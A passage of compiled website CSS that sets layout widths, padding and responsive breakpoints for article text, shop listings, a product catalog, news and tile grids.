        max-width: 1280px; }
      .search-result__section_wrapper {
        max-width: 1280px; }
      .headline--article {
        font-size: 45px;
        line-height: 0.89;
        max-width: 1010px;
        margin-bottom: 40px; }
    .wp__typo p, .wp__typo h1, .wp__typo h2, .wp__typo h3, .wp__typo h4, .wp__typo h5, .wp__typo h6, .wp__typo > ul, .wp__typo > ol, .wp__typo table {
      max-width: 1000px;
      margin-bottom: 25px; }
    .wp__typo .img__wrapper {
      max-width: 1350px; }
    .wp__typo .img__gallery {
      max-width: 1350px; }
  .fscreen-main__headline, .fscreen-main__text, .carousel-main__counter, .shops-main__desc, .shops-fscreen__text {
    padding-left: 110px; }
    .fscreen-main__desc {
      padding-left: 170px; }
      .fscreen-main__desc_wrapper {
        max-width: 730px; }
      .shops-main__wrapper {
        max-width: 846px; }
      .shops-main__info {
        -webkit-box-pack: start;
        -webkit-justify-content: flex-start;
            -ms-flex-pack: start;
                justify-content: flex-start;
        padding-left: 170px; }
      .shops-main__button {
        padding-left: 110px; }
    .inner__button {
      max-width: 1000px;
      margin-bottom: 25px;
      padding: 0; }
    .share-box {
      max-width: 1000px;
      margin-bottom: 25px; }
    .catalog {
      max-width: 1550px; }
      .catalog__list {
        max-width: 350px;
        min-width: 280px; }
      .catalog__content {
        max-width: 1000px; }
      .catalog__button {
        padding: 0;
        margin-top: 22px; }
        .product__view_wrapper {
          max-width: 650px; }
      .product__info {
        min-width: 370px;
        max-width: 370px; }
      .product__desc {
        padding: 25px 22px 0; }
      .shops-fscreen__desc {
        padding-left: 170px; }
        .shops-fscreen__desc_wrapper {
          max-width: 730px; }
      .shops-fscreen__button {
        padding: 0 0 0 110px; }
      .shops__map {
        height: 750px; }
        .form__button_wrapper {
          padding: 0; }
    .news {
      padding: 80px 0 100px; }
      .news__date {
        max-width: 1010px;
        margin-bottom: 40px; }
    .tile_max-3x {
      margin-left: -29px;
      margin-right: -29px; }
    .tile_big {
      margin-left: -34px;
      margin-right: -34px; }
    .tile_last-hidden .tile__item:last-of-type {
      display: block; }
      .tile__wrapper_inner {
        padding: 0; }
      .tile__item {
        width: calc(25% - 50px); }
      .tile__item_2x {
        width: calc(50% - 50px); }
      .tile__item_small {
        width: calc(33.3% - 58px);
        margin: 0 29px 58px; }
        .tile__item_big {
          width: calc(33.3% - 68px);
          margin: 0 34px 44px; }
        .tile__item_wide {
          width: calc(25% - 40px); } }
  @media all and (max-width: 800px) {
  .fancybox-thumbs {
    width: 110px; }
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px; }
  .fancybox-thumbs > ul > li {
    max-width: calc(100% - 10px); } }
  @media screen and (max-width: 991px) {
        .shops__map_city-list {
          top: 60px; } }
  @media screen and (max-width: 767px) {
      .tile__item_2x .tile__item_figure {
        height: 297px; }
      .tile__item_2x .tile__item_view {
        position: absolute;
        min-width: 100%;
        min-height: 100%;
        max-width: 400%;
        top: -100%;
        bottom: -100%;
        left: -100%;
        right: -100%;
        margin: auto; }
        .tile__item_big {
          margin-left: auto;
          margin-right: auto; }
          .tile__item_big .tile__item_figure {
            height: 300px; }
          .tile__item_big .tile__item_view {
            position: absolute;
            min-width: 100%;
            min-height: 100%;
            max-width: 400%;
            top: -100%;
            bottom: -100%;
            left: -100%;
            right: -100%;
            margin: auto; } }
